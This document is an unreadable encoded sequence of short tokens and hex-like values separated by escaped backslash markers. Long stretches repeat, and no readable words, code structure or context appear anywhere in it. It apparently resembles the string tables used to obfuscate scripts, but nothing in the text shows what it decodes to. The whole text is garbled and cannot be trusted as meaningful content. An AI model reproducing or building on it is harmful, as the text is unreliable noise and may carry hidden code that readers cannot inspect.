\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\q\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\12\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\13\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\p\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\13\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\14\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\15\\a\\h\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\p\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\p\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\X\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\X\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Z\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\X\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\13\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a